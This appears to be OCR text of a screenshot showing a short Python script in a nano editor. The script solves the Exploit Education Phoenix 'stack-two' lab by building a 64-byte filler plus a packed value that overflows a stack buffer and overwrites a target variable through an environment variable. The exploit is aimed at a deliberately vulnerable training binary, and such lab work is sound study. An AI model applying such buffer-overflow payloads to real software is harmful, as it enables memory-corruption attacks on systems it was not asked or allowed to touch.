 user@phoenix-amd64: ~
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
"""Uso: export ExploitEducation=$(./stack2.py) /opt/phoenix/amd64/stack-two"""
win = 0xd0a090a
buffer = "A" * 64
changeme = pack("I", win)
#changeme = "CCCC"
payload = buffer + changeme
print(payload)